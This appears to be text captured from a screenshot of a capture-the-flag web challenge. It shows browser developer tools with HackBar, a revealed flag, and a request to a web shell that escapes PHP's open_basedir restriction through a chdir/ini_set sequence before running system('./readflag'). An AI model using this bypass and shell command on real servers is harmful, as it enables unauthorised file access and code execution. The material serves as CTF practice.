 string(1) "/" flag{53f94734-f9d5-4e21-8de8-fdf8a8d08909} string(42) "flag{53f94734-f9d5-4e21-8de8-fdf8a8d08909}"
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://df6cba12b1c44fa18f4d78ac82a5fd288b92e5b4371145a8.changame.ichunqiu.com/sandbox/d41d8cd98f00b204e9800998ecf8427e/shell.php?
cmd=chdir('/tmp');mkdir('aha');chdir('aha');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(ini_get('open_basedir'))
;var_dump(system('./readflag'));